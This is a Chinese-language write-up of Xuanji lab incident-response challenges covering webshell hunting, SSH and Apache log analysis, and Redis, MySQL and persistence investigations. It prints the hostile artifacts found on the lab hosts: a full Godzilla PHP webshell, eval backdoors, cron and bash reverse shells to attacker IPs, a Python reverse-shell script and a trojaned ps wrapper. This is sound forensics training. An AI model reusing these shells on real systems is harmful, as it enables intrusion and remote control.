第一章 应急响应-webshell查杀
靶机账号密码 root xjwebshell
1.黑客webshell里面的flag flag{xxxxx-xxxx-xxxx-xxxx-xxxx}
2.黑客使用的什么工具的shell github地址的md5 flag{md5}
3.黑客隐藏shell的完整路径的md5 flag{md5} 注 : /xxx/xxx/xxx/xxx/xxx.xxx
4.黑客免杀马完整路径 md5 flag{md5}
Q1
root@ip-10-0-10-4:~# cd /var/www/html
root@ip-10-0-10-4:/var/www/html# ls
admin data index.php pictures shell.php wap
api.php favicon.ico install.php README.md sitemap.php
config.php include LICENSE rss.php template
root@ip-10-0-10-4:/var/www/html# cat shell.php
<?php phpinfo();@eval($_REQUEST[1]);?>
root@ip-10-0-10-4:/var/www/html# find ./ -name "*.php" -type f -exec grep -Hn "eval(" {} \; 2>/dev/null
./include/gz.php:23: eval($payload);
./include/Db/.Mysqli.php:22: eval($payload);
./shell.php:1:<?php phpinfo();@eval($_REQUEST[1]);?>
查找危险函数语句
find ./ -name "*.php" -type f -exec grep -Hn "eval(" {} \; 2>/dev/null
root@ip-10-0-10-4:/var/www/html# cat ./include/gz.php
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
for($i=0;$i<strlen($D);$i++) {
$c = $K[$i+1&15];
$D[$i] = $D[$i]^$c;
}
return $D;
}
//027ccd04-5065-48b6-a32d-77c704a5e26d
$payloadName='payload';
$key='3c6e0b8a9c15224a';
$data=file_get_contents("php://input");
if ($data!==false){
$data=encode($data,$key);
if (isset($_SESSION[$payloadName])){
$payload=encode($_SESSION[$payloadName],$key);
if (strpos($payload,"getBasicsInfo")===false){
$payload=encode($payload,$key);
}
eval($payload);
echo encode(@run($data),$key);
}else{
if (strpos($data,"getBasicsInfo")!==false){
$_SESSION[$payloadName]=encode($data,$key);
}
}
}
//027ccd04-5065-48b6-a32d-77c704a5e26d
Q2
哥斯拉PHP马逐句解析 - 芥末炸弹 - 博客园介绍了内容,去github上找一下
https://github.com/BeichenDream/Godzilla
39392de3218c333f794befef07ac9257
Q3
去之前的地方再看看
root@ip-10-0-10-4:/var/www/html/include# ls -al
total 40
drwxr-xr-x 4 www-data www-data 4096 Aug 2 2023 .
drwxr-xr-x 8 www-data www-data 4096 Aug 2 2023 ..
-rwxr-xr-x 1 www-data www-data 1249 Mar 14 2021 common.php
drwxr-xr-x 2 www-data www-data 4096 Aug 2 2023 Db
-rwxr-xr-x 1 www-data www-data 0 Mar 14 2021 default.htm
-rwxr-xr-x 1 www-data www-data 15364 Mar 14 2021 .DS_Store
-rw-r--r-- 1 www-data www-data 808 Aug 2 2023 gz.php
-rwxr-xr-x 1 www-data www-data 0 Mar 14 2021 index.htm
-rwxr-xr-x 1 www-data www-data 0 Mar 14 2021 index.html
drwxr-xr-x 2 www-data www-data 4096 Mar 14 2021 Model
root@ip-10-0-10-4:/var/www/html/include# cd Db
root@ip-10-0-10-4:/var/www/html/include/Db# ls
Mysqli.php Mysql.php Sqlite.php
root@ip-10-0-10-4:/var/www/html/include/Db# ls -al
total 36
drwxr-xr-x 2 www-data www-data 4096 Aug 2 2023 .
drwxr-xr-x 4 www-data www-data 4096 Aug 2 2023 ..
-rw-r--r-- 1 www-data www-data 768 Aug 2 2023 .Mysqli.php
-rwxr-xr-x 1 www-data www-data 4752 Mar 14 2021 Mysqli.php
-rwxr-xr-x 1 www-data www-data 4921 Mar 14 2021 Mysql.php
-rwxr-xr-x 1 www-data www-data 4433 Mar 14 2021 Sqlite.php
root@ip-10-0-10-4:/var/www/html/include/Db# cat .Mysqli.php
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
for($i=0;$i<strlen($D);$i++) {
$c = $K[$i+1&15];
$D[$i] = $D[$i]^$c;
}
return $D;
}
$payloadName='payload';
$key='3c6e0b8a9c15224a';
$data=file_get_contents("php://input");
if ($data!==false){
$data=encode($data,$key);
if (isset($_SESSION[$payloadName])){
$payload=encode($_SESSION[$payloadName],$key);
if (strpos($payload,"getBasicsInfo")===false){
$payload=encode($payload,$key);
}
eval($payload);
echo encode(@run($data),$key);
}else{
if (strpos($data,"getBasicsInfo")!==false){
$_SESSION[$payloadName]=encode($data,$key);
}
}
}
/var/www/html/include/Db/.Mysqli.php
aebac0e58cd6c5fad1695ee4d1ac1919
Q4
root@ip-10-0-10-4:/var/log# ls
alternatives.log auth.log btmp.1 debug kern.log mysql syslog.1
alternatives.log.1 auth.log.1 cloud-init.log debug.1 kern.log.1 ntpstats user.log
amazon aws114_ssm_agent_installation.log cloud-init-output.log dpkg.log lastlog php7.3-fpm.log user.log.1
apache2 bootstrap.log daemon.log dpkg.log.1 messages private wtmp
apt btmp daemon.log.1 faillog messages.1 syslog
root@ip-10-0-10-4:/var/log# cd apache2
root@ip-10-0-10-4:/var/log/apache2# ls
access.log error.log other_vhosts_access.log
root@ip-10-0-10-4:/var/log/apache2# cat access.log
192.168.200.2 - - [02/Aug/2023:01:42:19 +0000] "GET /1.php HTTP/1.1" 200 21541 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [02/Aug/2023:01:42:19 +0000] "GET /favicon.ico HTTP/1.1" 404 492
...
192.168.200.2 - - [02/Aug/2023:08:56:10 +0000] "GET /wap/top.php?fuc=ERsDHgEUC1hI&func2=ser HTTP/1.1" 500 185 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [02/Aug/2023:08:56:24 +0000] "GET /wap/top.php?fuc=ERsDHgEUC1hI&func2=sert HTTP/1.1" 200
...
查找具体位置
root@ip-10-0-10-4:~# find / -name "top.php" 2>/dev/null
/var/www/html/wap/top.php
/var/www/html/data/tplcache/top.php
/var/www/html/wap/top.php
EEFF2EABFD9B7A6D26FC1A53D3F7D1DE
第一章 应急响应-Linux日志分析
1.有多少IP在爆破主机ssh的root帐号,如果有多个使用","分割
2.ssh爆破成功登陆的IP是多少,如果有多个使用","分割
3.爆破用户名字典是什么?如果有多个使用","分割
4.登陆成功的IP共爆破了多少次
5.黑客登陆主机后新建了一个后门用户,用户名是多少
Q1
cat auth.log.1 | grep -a "Failed password for root" | awk '{print $11}' | sort | uniq -c | sort -nr | more
awk 用来打印每行的第 11 列。通常,认证日志中的第 11 列会是登录尝试的源 IP 地址(具体列号可能根据日志格式而有所不同)。
uniq 用来去除重复的 IP 地址,并且 -c 选项会在每个唯一的 IP 地址前加上出现次数,表示该 IP 地址失败登录的次数。
对 uniq -c 输出的结果按次数进行降序排序(-n 表示数值排序,-r 表示降序排序)。这样最多尝试失败的 IP 地址会排在最前面。
root@ip-10-0-10-1:/var/log# cat auth.log.1 | grep -a "Failed password for root" | awk '{print $11}' | sort | uniq -c | sort -nr | more
4 192.168.200.2
1 192.168.200.32
1 192.168.200.31
flag{192.168.200.2,192.168.200.31,192.168.200.32}
Q2
cat auth.log.1 | grep -a "Accepted " | awk '{print $11}' | sort | uniq -c | sort -nr | more
同Q1
root@ip-10-0-10-1:/var/log# cat auth.log.1 | grep -a "Accepted " | awk '{print $11}' | sort | uniq -c | sort -nr | more
2 192.168.200.2
flag{192.168.200.2}
Q3
cat auth.log.1 | grep -a "Failed password" |perl -e 'while($_=<>){ /for(.*?) from/; print "$1\n";}'|uniq -c|sort -nr
使用 perl 提取源 IP 地址while($_=<>){}:读取每一行日志
/for(.*?) from/:正则表达式匹配 “for” 和 “from” 之间的内容(即源 IP 地址)。
print "$1\n":输出匹配到的 IP 地址
root@ip-10-0-10-1:/var/log# cat auth.log.1 | grep -a "Failed password" |perl -e 'while($_=<>){ /for(.*?) from/; print "$1\n";}'|uniq -c|sort -nr
5 invalid user user
5 invalid user hello
5 invalid user
4 root
1 root
1 root
1 invalid user test3
1 invalid user test2
1 invalid user test1
flag{user,hello,root,test3,test2,test1}
Q4
cat auth.log.1 | grep -a "Failed password for root" | awk '{print $11}' | sort | uniq -c | sort -nr | more
4
Q5
root@ip-10-0-10-1:/var/log# cat auth.log.1 |grep -a "new user"
Aug 1 07:50:45 linux-rz useradd[7551]: new user: name=test2, UID=1000, GID=1000, home=/home/test2, shell=/bin/sh
Aug 1 08:18:27 ip-172-31-37-190 useradd[487]: new user: name=debian, UID=1001, GID=1001, home=/home/debian, shell=/bin/bash
还是感叹一下peterpan师傅,在上学的最后一年给全网留下了一份比较完善详细的玄机靶场的wp
第一章 应急响应- Linux入侵排查
1.web目录存在木马,请找到木马的密码提交
2.服务器疑似存在不死马,请找到不死马的密码提交
3.不死马是通过哪个文件生成的,请提交文件名
4.黑客留下了木马文件,请找出黑客的服务器ip提交
5.黑客留下了木马文件,请找出黑客服务器开启的监端口提交
Q1
root@ip-10-0-10-7:~# find / -name "*.php" -type f -exec grep -Hn "eval(" {} \; 2>/dev/null
/var/www/html/.shell.php:1:<?php if(md5($_POST["pass"])=="5d41402abc4b2a76b9719d911017c592"){@eval($_POST[cmd]);}?>
/var/www/html/index.php:17:$code = '<?php if(md5($_POST["pass"])=="5d41402abc4b2a76b9719d911017c592"){@eval($_POST[cmd]);}?>';
/var/www/html/1.php:1:<?php eval($_POST[1]);?>
flag{1}
Q2
5d41402abc4b2a76b9719d911017c592
hello
Q3
root@ip-10-0-10-7:~# cat /var/www/html/index.php
<?php
include('config.php');
include(SYS_ROOT.INC.'common.php');
$path=$_SERVER['PATH_INFO'].($_SERVER['QUERY_STRING']?'?'.str_replace('?','',$_SERVER['QUERY_STRING']):'');
if(substr($path, 0,1)=='/'){
$path=substr($path,1);
}
$path = Base::safeword($path);
$ctrl=isset($_GET['action'])?$_GET['action']:'run';
if(isset($_GET['createprocess']))
{
Index::createhtml(isset($_GET['id'])?$_GET['id']:0,$_GET['cat'],$_GET['single']);
}else{
Index::run($path);
}
$file = '/var/www/html/.shell.php';
$code = '<?php if(md5($_POST["pass"])=="5d41402abc4b2a76b9719d911017c592"){@eval($_POST[cmd]);}?>';
file_put_contents($file, $code);
system('touch -m -d "2021-01-01 00:00:01" .shell.php');
usleep(3000);
?>
flag{index.php}
Q4
先查找一下有无暴力痕迹
grep "shell.php" /var/log/auth.log.1
cat auth.log.1 |grep "Accepted password"
去看一下有无文件
root@ip-10-0-10-7:~# cd /var/www/html/
root@ip-10-0-10-7:/var/www/html# ls
1.php admin config.php favicon.ico index.php LICENSE README.md 'shell(1).elf' template
1.tar api.php data include install.php pictures rss.php sitemap.php wap
提权运行一下
root@ip-10-0-10-7:/var/www/html# chmod 777 "shell(1).elf"
root@ip-10-0-10-7:/var/www/html#
root@ip-10-0-10-7:/var/www/html# ./'shell(1).elf'
再开一个
Last login: Mon Mar 3 12:51:04 2025 from 58.218.234.99
root@ip-10-0-10-7:~# netstat -antlp | more
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN 571/mysqld
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 507/sshd
tcp 0 0 10.0.10.7:22 58.218.234.99:41753 ESTABLISHED 619/sshd: root@pts/
tcp 0 68 10.0.10.7:22 58.218.234.99:50301 ESTABLISHED 1034/sshd: root@pts
tcp 0 1 10.0.10.7:44194 10.11.55.21:3333 SYN_SENT 1051/./shell(1).elf
tcp6 0 0 :::80 :::* LISTEN 631/apache2
tcp6 0 0 :::22 :::* LISTEN 507/sshd
显示系统当前的网络连接状态,包括监听端口等信息,并使用 more 分页查看输出结果。参数含义如下:
-a:显示所有套接字,包括监听和非监听状态。-n:以数字形式显示地址和端口,而不是尝试解析主机名。-t:仅显示 TCP 连接。-l:仅显示正在监听的套接字。-p:显示所属进程的 PID 和进程名。| more:分页查看输出,适合结果过长时阅读。
10.11.55.21
Q5
3333
第二章日志分析-apache日志分析
1、提交当天访问次数最多的IP,即黑客IP:
2、黑客使用的浏览器指纹是什么,提交指纹的md5:
3、查看包含index.php页面被访问的次数,提交次数:
4、查看黑客IP访问了多少次,提交次数:
5、查看2023年8月03日8时这一个小时内有多少IP访问,提交次数:
Q1
root@ip-10-0-10-5:/var/log/apache2# cat access.log.1
cat access.log.1 | awk '{print $1}' | sort | uniq -c | sort -nr | head -n 1
root@ip-10-0-10-5:/var/log/apache2# cat access.log.1 | awk '{print $1}' | sort | uniq -c | sort -nr | head -n 1
6555 192.168.200.2
Q2
cat access.log.1 |grep 192.168.200.2 |more
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
2D6330F380F44AC20F3A02EED0958F66
Q3
root@ip-10-0-10-5:/var/log/apache2# grep "/index.php" access.log.1 | wc -l
27
Q4
同Q1
6555
Q5
root@ip-10-0-10-5:/var/log/apache2# grep "03/Aug/2023:08:" access.log.1 | awk '{print $1}' | sort | uniq | wc -l
5
第二章日志分析-redis应急响应
通过本地 PC SSH到服务器并且分析黑客攻击成功的 IP 为多少,将黑客 IP 作为 FLAG 提交;
通过本地 PC SSH到服务器并且分析黑客第一次上传的恶意文件,将黑客上传的恶意文件里面的 FLAG 提交;
通过本地 PC SSH到服务器并且分析黑客反弹 shell 的IP 为多少,将反弹 shell 的IP 作为 FLAG 提交;
通过本地 PC SSH到服务器并且溯源分析黑客的用户名,并且找到黑客使用的工具里的关键字符串(flag{黑客的用户-关键字符串} 注关键字符串 xxx-xxx-xxx)。将用户名和关键字符串作为 FLAG提交
通过本地 PC SSH到服务器并且分析黑客篡改的命令,将黑客篡改的命令里面的关键字符串作为 FLAG 提交;
Q1
root@ip-10-0-10-9:/var/log# cat redis.log
5417:C 31 Jul 2023 05:11:00.391 # oO0OoO0OoO0Oo Redis is starting oO0OoO0OoO0Oo
5417:C 31 Jul 2023 05:11:00.391 # Redis version=5.0.1, bits=64, commit=00000000, modified=0, pid=5417, just started
5417:C 31 Jul 2023 05:11:00.391 # Configuration loaded
5417:M 31 Jul 2023 05:11:00.392 * Increased maximum number of open files to 10032 (it was originally set to 1024).
_._
_.-``__ ''-._
_.-`` `. `_. ''-._ Redis 5.0.1 (00000000/0) 64 bit
.-`` .-```. ```\/ _.,_ ''-._
redis版本是5.0.1,而redis的未授权访问漏洞的影响范围是在Redis <=5.0.5
root@ip-10-0-10-9:/etc/redis# cat redis.conf |grep "require"
# If the master is password protected (using the "requirepass" configuration
# For example to require at least 3 replicas with a lag <= 10 seconds use:
# requirepass foobared
这条配置是被注释掉的(前面的 # 号表示注释)。这意味着Redis 没有设置密码保护,任何能访问这个 Redis 服务器的用户都可以直接执行命令。
cat /var/log/redis.log
419:S 31 Jul 2023 05:33:27.636 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:28.637 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:28.637 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:28.638 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:29.639 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:29.639 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:29.640 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:30.641 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:30.641 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:30.642 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:31.643 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:31.643 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:31.644 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:32.644 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:32.645 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:32.645 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:33.647 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:33.647 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:33.648 # Error condition on socket for SYNC: Connection refused
会发现很多重复的,但是不是这题答案
flag{192.168.100.20}
一个一个试
root@ip-10-0-10-9:~# cat /var/log/redis.log | grep -oP '(?<=Connecting to MASTER )[\d\.]+(?=:\d+)' | sort | uniq -c | sort -nr
48 192.168.100.13
2 192.168.100.20
1 192.168.31.55
Q2
直接找恶意文件
root@ip-10-0-10-9:~# ls / -al
total 120
drwxr-xr-x 18 root root 4096 Mar 4 12:32 .
drwxr-xr-x 18 root root 4096 Mar 4 12:32 ..
lrwxrwxrwx 1 root root 7 Nov 18 2022 bin -> usr/bin
drwxr-xr-x 4 root root 4096 Nov 18 2022 boot
drwxr-xr-x 14 root root 2780 Mar 4 12:32 dev
-rw-r--r-- 1 root root 92 Aug 1 2023 dump.rdb
drwxr-xr-x 73 root root 4096 Mar 4 12:32 etc
-rw-r--r-- 1 root root 48040 Jul 31 2023 exp.so
root@ip-10-0-10-9:~# strings /exp.so |grep "flag"
flag{XJ_78f012d7-42fc-49a8-8a8c-e74c87ea109b}
Q3
root@ip-10-0-10-9:~# crontab -l
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
*/1 * * * * /bin/sh -i >& /dev/tcp/192.168.100.13/7777 0>&1
执行 crontab -l 会显示当前用户的定时任务。黑客常常利用 cron 来维持后门访问或周期性执行恶意脚本。
Q4
root@ip-10-0-10-9:~# cd .ssh
root@ip-10-0-10-9:~/.ssh# ls
authorized_keys
root@ip-10-0-10-9:~/.ssh# cat authorized_keys
REDIS0009� redis-ver5.0.1�
�edis-bits�@�ctime�tO�dused-mem�XU
aof-preamble���xxsshB9
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDDh4OEFvyb4ubM7YPvzG/FfO6jE4PjLdmuCUdGP+aeLeJB5SXYT6zHkU9wlfY/Fo4UuBlhTqBaS6Ih/Wf62KepzrMsTQQYcSG/Xp8lgFzVCCFAk7apzxfRCPNk1pxaGiEF6MPoCmUu1UhC3ta3xyh2c4KZls0hyFN9JZsuD+siT8KVqm856vQ+RaTrZi3ThMa5gbeH+v3ZUcO35ZfMKor/uWXffHT0Yi06dsgIMN3faIiBrd1Lg0B5kOTaDq3fHs8Qs7pvR9C4ZTm2AK/Oct8ULdsnfS2YWtrYyC8rzNip9Wf083ZY1B4bj1UoxD+QwgThh5VP3xgRd9KDSzEYIBabstGh8GU5zDxr0zIuhQM35I0aALvojXl4QaaEnZwpqU3ZkojPG2aNC0QdiBK7eKwA38Gk+V8DEWc/TTkO+wm3aXYdll5sPmoWTAonaln1nmCiTDn4jKb73DxYHfSgNIDpJ6fS5kbWL5UJnElWCrxzaXKHUlqXJj3x81Oz6baFNv8= xj-test-user
first commit · xj-test-user/redis-rogue-getshell@6f2bec3
flag{xj-test-user-wow-you-find-flag}
Q5
root@ip-10-0-10-9:/usr/bin# sudo find ./ -type f -perm 777 2>/dev/null
./ps
root@ip-10-0-10-9:/usr/bin# cat ps
#/bin/bash
oldifs="$IFS"
IFS='\$n'
result=$(ps_ $1 $2 $3|grep -v 'threadd' )
for v in $result;
do
echo -e "$v\t";
done
IFS="$oldifs"
#//c195i2923381905517d818e313792d196
第二章日志分析-mysql应急响应
1.黑客第一次写入的shell flag{关键字符串}
2.黑客反弹shell的ip flag{ip}
3.黑客提权文件的完整路径 md5 flag{md5} 注 /xxx/xxx/xxx/xxx/xxx.xx
4.黑客获取的权限 flag{whoami后的值}
Q1
root@xuanji:~# ls /
1.log boot etc lib media opt root sbin supervisord.log sys usr
bin dev home lib64 mnt proc run srv supervisord.pid tmp var
root@xuanji:~# cd /var/www/html
root@xuanji:/var/www/html# ls
Writenote.php common.php images js search.php tmpubzil.php tmpuvdzm.php
adminer.php css index.php log.php sh.php tmputsrv.php
root@xuanji:/var/www/html# cat sh.php
1 2 <?php @eval($_POST['a']);?> 4
//ccfda79e-7aa1-4275-bc26-a6189eb9a20b
Q2
root@xuanji:/var/log/mysql# ls
error.log
root@xuanji:/var/log/mysql# sudo grep -oE '[0-9]+\.[0-9]+\.[0-9]+\.[0-9]+' error.log | sort | uniq -c | sort -nr
6 0.14.04.1
3 127.0.0.1
2 192.168.100.13
flag{192.168.100.13}
Q3
root@xuanji:~# cd /tmp
root@xuanji:/tmp# ls
1.sh mysql-stderr---supervisor-oNZcZD.log ssh-stdout---supervisor-QOD15F.log
apache2-stderr---supervisor-BJwrWU.log mysql-stdout---supervisor-MHzWNW.log supervisor.sock
apache2-stdout---supervisor-jcN7iK.log ssh-stderr---supervisor-obsAxv.log
root@xuanji:/tmp# ls -al
total 36
drwxrwxrwt. 1 root root 16384 Mar 4 13:09 .
drwxr-xr-x. 1 root root 85 Mar 4 13:09 ..
-rw-rw----. 1 mysql mysql 42 Aug 1 2023 1.sh
-rw-------. 1 root root 700 Mar 4 13:09 apache2-stderr---supervisor-BJwrWU.log
-rw-------. 1 root root 124 Mar 4 13:09 apache2-stdout---supervisor-jcN7iK.log
-rw-------. 1 root root 155 Mar 4 13:09 mysql-stderr---supervisor-oNZcZD.log
-rw-------. 1 root root 153 Mar 4 13:09 mysql-stdout---supervisor-MHzWNW.log
-rw-------. 1 root root 0 Mar 4 13:09 ssh-stderr---supervisor-obsAxv.log
-rw-------. 1 root root 0 Mar 4 13:09 ssh-stdout---supervisor-QOD15F.log
srwx------. 1 root root 0 Mar 4 13:09 supervisor.sock
root@xuanji:/tmp# cat 1.sh
bash -i >&/dev/tcp/192.168.100.13/777 0>&1root@xuanji:/tmp#
在 MySQL 提权攻击中,最常用的一些方法包括利用 INTO OUTFILE 写入文件、利用 LOAD_FILE 读取文件,以及利用 UDF(用户定义函数)执行系统命令。这些方法因其简单高效、攻击面广而被广泛采用。
find ./ -name "*.php" | xargs grep "root"
root@xuanji:~# cd /var/www/html
root@xuanji:/var/www/html# find ./ -name "*.php" | xargs grep "root"
./common.php:$conn=mysqli_connect("localhost","root","334cc35b3c704593","cms","3306");
./adminer.php:rootQuery($Yf,$_b=array(),$Se='GET'){@ini_set('track_errors',1);$Tc=@file_get_contents("$this->_url/".ltrim($Yf,'/'),false,stream_context_create(array('http'=>array('method'=>$Se,'content'=>$_b===null?$_b:json_encode($_b),'header'=>'Content-Type: application/json','ignore_errors'=>1,))));if(!$Tc){$this->error=$php_errormsg;return$Tc;}if(!preg_match('~^HTTP/[0-9.]+ 2~i',$http_response_header[0])){$this->error=$Tc;return
./adminer.php:query($Yf,$_b=array(),$Se='GET'){return$this->rootQuery(($this->_db!=""?"$this->_db/":"/").ltrim($Yf,'/'),$_b,$Se);}function
./adminer.php:get_databases(){global$h;$I=$h->rootQuery('_aliases');if($I){$I=array_keys($I);sort($I,SORT_STRING);}return$I;}function
./adminer.php:create_database($m){global$h;return$h->rootQuery(urlencode($m),null,'PUT');}function
./adminer.php:drop_databases($l){global$h;return$h->rootQuery(urlencode(implode(',',$l)),array(),'DELETE');}function
./adminer.php:rootQuery($m,$G){@ini_set('track_errors',1);$Tc=@file_get_contents("$this->_url/?database=$m",false,stream_context_create(array('http'=>array('method'=>'POST','content'=>$this->isQuerySelectLike($G)?"$G FORMAT JSONCompact":$G,'header'=>'Content-type: application/x-www-form-urlencoded','ignore_errors'=>1,))));if($Tc===false){$this->error=$php_errormsg;return$Tc;}if(!preg_match('~^HTTP/[0-9.]+ 2~i',$http_response_header[0])){$this->error=$Tc;return
./adminer.php:query($G){return$this->rootQuery($this->_db,$G);}function
MariaDB [(none)]> show global variables like '%secure%';
+------------------+-------+
| Variable_name | Value |
+------------------+-------+
| secure_auth | OFF |
| secure_file_priv | |
+------------------+-------+
2 rows in set (0.00 sec)
root@xuanji:~# cd /usr/lib/mysql/plugin/
root@xuanji:/usr/lib/mysql/plugin# ls
auth_pam.so dialog.so handlersocket.so mysqludf.so semisync_slave.so sphinx.so udf.so
auth_socket.so ha_innodb.so mysql_clear_password.so semisync_master.so server_audit.so sql_errlog.so
/usr/lib/mysql/plugin/udf.so
flag{B1818BDE4E310F3D23F1005185B973E7}
Q4
root@xuanji:~# ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.4 52184 16804 ? Ss 13:09 0:00 /usr/bin/python /usr/bin/supervisord -n
root 9 0.0 0.0 18236 3240 ? S 13:09 0:00 /bin/bash /usr/bin/mysqld_safe
root 10 0.0 0.1 61400 5444 ? S 13:09 0:00 /usr/sbin/sshd -D
mysql 364 0.0 1.6 634320 64572 ? Sl 13:09 0:00 /usr/sbin/mysqld --basedir=/usr --datadir=/var/lib/mysql --plugin-d
root 401 0.0 0.1 92724 6220 ? Rs 13:10 0:00 sshd: root@pts/0
root 412 0.0 0.0 18296 3420 pts/0 Ss 13:10 0:00 -bash
root 425 0.0 0.0 12836 1952 ? Ss 13:10 0:00 /usr/lib/openssh/sftp-server
root 438 0.0 0.0 12836 1948 ? Ss 13:11 0:00 /usr/lib/openssh/sftp-server
root 665 0.0 0.0 12836 1800 ? Ss 13:22 0:00 /usr/lib/openssh/sftp-server
root 682 0.0 0.0 15584 2064 pts/0 R+ 13:26 0:00 ps aux
flag{mysql}
第三章 权限维持-linux权限维持-隐藏
1.黑客隐藏的隐藏的文件 完整路径md5
2.黑客隐藏的文件反弹shell的ip+端口 {ip:port}
3.黑客提权所用的命令 完整路径的md5 flag{md5}
4.黑客尝试注入恶意代码的工具完整路径md5
5.使用命令运行 ./x.xx 执行该文件 将查询的 Exec****** 值 作为flag提交 flag{/xxx/xxx/xxx}
Q1
查找隐藏文件是开头带.
find / -name ".*"
....
/tmp/.temp
/tmp/.temp/libprocesshider/.git
/tmp/.temp/libprocesshider/.gitignore
/.dockerenv
root@xuanji:~# cd /tmp/.temp/
root@xuanji:/tmp/.temp# ls
libprocesshider
root@xuanji:/tmp/.temp# ls -al
total 16
drwxr-xr-x. 3 root root 29 Aug 3 2023 .
drwxrwxrwt. 1 root root 16384 Mar 4 14:11 ..
drwxr-xr-x. 3 root root 119 Aug 3 2023 libprocesshider
root@xuanji:/tmp/.temp# cd libprocesshider
root@xuanji:/tmp/.temp/libprocesshider# ls -al
total 24
drwxr-xr-x. 3 root root 119 Aug 3 2023 .
drwxr-xr-x. 3 root root 29 Aug 3 2023 ..
drwxr-xr-x. 8 root root 163 Aug 3 2023 .git
-rw-r--r--. 1 root root 20 Aug 3 2023 .gitignore
-rwxr-xr-x. 1 root root 826 Aug 3 2023 1.py
-rw-r--r--. 1 root root 168 Aug 3 2023 Makefile
-rw-r--r--. 1 root root 2941 Aug 3 2023 README.md
-rw-r--r--. 1 root root 3477 Aug 3 2023 processhider.c
-rw-r--r--. 1 root root 243 Aug 3 2023 shell.py
root@xuanji:/tmp/.temp/libprocesshider# cat 1.py
#!/usr/bin/python3
import socket,subprocess,os,sys, time
pidrg = os.fork()
if pidrg > 0:
sys.exit(0)
os.chdir("/")
os.setsid()
os.umask(0)
drgpid = os.fork()
if drgpid > 0:
sys.exit(0)
while 1:
try:
sys.stdout.flush()
sys.stderr.flush()
fdreg = open("/dev/null", "w")
sys.stdout = fdreg
sys.stderr = fdreg
sdregs=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
sdregs.connect(("114.114.114.121",9999))
os.dup2(sdregs.fileno(),0)
os.dup2(sdregs.fileno(),1)
os.dup2(sdregs.fileno(),2)
p=subprocess.call(["/bin/bash","-i"])
sdregs.close()
except Exception:
pass
time.sleep(2)
是弹shell(为什么不是shell.py呢)
flag{109CCB5768C70638E24FB46EE7957E37}
Q2
参考上面的内容
flag{114.114.114.121:9999}
Q3
查找所有具有 SUID 权限的可执行文件,并列出它们的详细信息
root@xuanji:~# find / -perm -4000 -type f -exec ls -la {} 2>/dev/null \;
-rwsr-xr-x. 1 root root 94792 Nov 23 2016 /bin/mount
-rwsr-xr-x. 1 root root 44168 May 7 2014 /bin/ping
-rwsr-xr-x. 1 root root 44680 May 7 2014 /bin/ping6
-rwsr-xr-x. 1 root root 36936 May 16 2017 /bin/su
-rwsr-xr-x. 1 root root 69120 Nov 23 2016 /bin/umount
-rwsr-xr-x. 1 root root 46424 May 16 2017 /usr/bin/chfn
-rwsr-xr-x. 1 root root 41336 May 16 2017 /usr/bin/chsh
-rwsr-xr-x. 1 root root 229992 Jan 6 2014 /usr/bin/find
-rwsr-xr-x. 1 root root 72280 May 16 2017 /usr/bin/gpasswd
-rwsr-xr-x. 1 root root 36592 May 16 2017 /usr/bin/newgrp
-rwsr-xr-x. 1 root root 47032 May 16 2017 /usr/bin/passwd
-rwsr-xr-x. 1 root root 155008 May 29 2017 /usr/bin/sudo
-rwsr-xr-x. 1 root root 10240 Mar 27 2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x. 1 root root 440416 Mar 4 2019 /usr/lib/openssh/ssh-keysign
flag{7FD5884F493F4AAF96ABEE286EE04120}
/usr/bin/find
Q4
opt通常用于通常用于安装第三方软件或自定义程序,不是系统默认二进制文件的位置。
root@xuanji:~# cd /opt
root@xuanji:/opt# ls
root@xuanji:/opt# ls /
1.log bin boot core dev etc home lib lib64 media mnt opt proc root run sbin srv supervisord.log supervisord.pid sys tmp usr var
